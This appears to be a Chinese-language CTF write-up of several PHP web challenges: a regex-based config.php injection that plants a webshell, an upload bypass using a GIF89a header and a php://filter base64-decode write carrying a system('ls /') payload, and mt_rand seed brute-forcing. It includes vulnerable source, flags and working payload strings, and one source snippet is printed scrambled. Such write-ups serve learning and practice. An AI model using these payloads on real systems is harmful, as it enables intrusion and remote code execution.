

SYC{XD_why_php_s0_1nter3sting}
uploadrce
备份文件先扫一下目录


第一个备份文件是config.php的备份文件,内容如下
$$option='chinfo'; <?php
<?php
$option='chinfo';第二个备份文件内容如下
ffile_put_contents('./config.php', $file); $file = preg_replace('|\$option=\'.*\';|', "\$option='$str';", $file); $file = file_get_contents('./config.php'); } echo ':Where is the source code of config.php?'; if($str != NULL){ $str = addslashes($_GET['option']); if(!isset($_GET['option'])) die(); <?php整理一下如下

正则匹配绕过

这个时候再get传一下chinfo就会把\正则匹配替换掉

phpinfo了,但是没找到flag,看来得shell才行
通过这两个泄露的源码本地起个环境试试,发现可以写马

写马之前和写马之后config.php的内容变化


正则,所以再get一下初始值,\就被正则替换掉了,马就出来了

远程这样打发现还是不行,后来发现是url编码问题,只需要把马编码之后再传进去就可以了,其他思路和刚才都一样
[]和$编码都有问题

SYC{y0u_c@n_RCEME_n0w!}
参考:
Not_Stay
hint: stay,don’t exitt
文件上传题目,源码如下
I need dataI need name <?php
//简单的实现文件头检测
include_once('waf.php');
function uuid()
{
$chars = md5(uniqid(mt_rand(), true));
$uuid = substr ( $chars, 0, 8 ) . '-'
. substr ( $chars, 8, 4 ) . '-'
. substr ( $chars, 12, 4 ) . '-'
. substr ( $chars, 16, 4 ) . '-'
. substr ( $chars, 20, 12 );
return $uuid ;
}
$safe_header = '<?php exit();?>';
if(!isset($_COOKIE['path'])){
setcookie('path',uuid());
exit();
}
$path = './upload/'.$_COOKIE['path'].'/';
if(!is_dir($path)){
mkdir($path);
chmod($path,0755);
}
$file_data = $_POST['data'];
$filename = $_POST['filename'];
if(isset($_POST['data'])){
file_put_contents('/tmp/'.$_COOKIE['path'],$file_data);
$file_type = exif_imagetype('/tmp/'.$_COOKIE['path']);
if($file_type != "GIF" && $file_type != "PNG"){
die('nonono');
}
}else{
echo "I need data";
}
if(isset($_POST['filename'])){
file_put_contents($filename,$safe_header.$file_data);
} else {
echo "I need name";
}
show_source(__FILE__);
?>首先是文件头检测,这个只需要带上GIF89a就能绕过
第二步就是死亡绕过,exit(),绕过方法就是通过php://filter的base64-decode将死亡函数变成phpexit
base64是八位一组解码,所以需要补齐
构造base64
base64_encode(“”);
PD9waHAgZWNobyBzeXN0ZW0oImxzIC8iKTs/Pg==
data=GIF89aaaaPD9waHAgZWNobyBzeXN0ZW0oImxzIC8iKTs/Pg==&filename=php://filter/write=convert.base64-decode/resource=./upload/huang/1.php
摆了,传不上去
drinktea
hint: an4er说想吃双皮奶,你能帮帮他吗?环境每隔30分钟重置;你知道f4tb3e在syc的B站号上分享了什么吗
首先先注册一个号登陆进去

反馈页面看到hint


<!-- 其实这个反馈界面还在调试阶段捏,我前几天上班摸鱼了…… -->
<?php
//真的随机吗?
$seed = file_get_contents("/seed");
mt_srand($seed);
mt_rand();// == 1567320364
mt_rand();
mt_rand();
mt_rand();
mt_rand();
mt_rand();
$code = md5(mt_rand());
echo file_get_contents("random.php");
?>爆破种子得到666666

<?php
//真的随机吗?
//$seed = file_get_contents("/seed");
$seed=666666;
mt_srand($seed);
mt_rand();// == 1567320364
mt_rand();
mt_rand();
mt_rand();
mt_rand();
mt_rand();
$code = md5(mt_rand());
echo $code;
//echo file_get_contents("random.php");
?>
得到code=2bfd7154e1f327a42dae866bac9ecd45
主页源码也有个hint
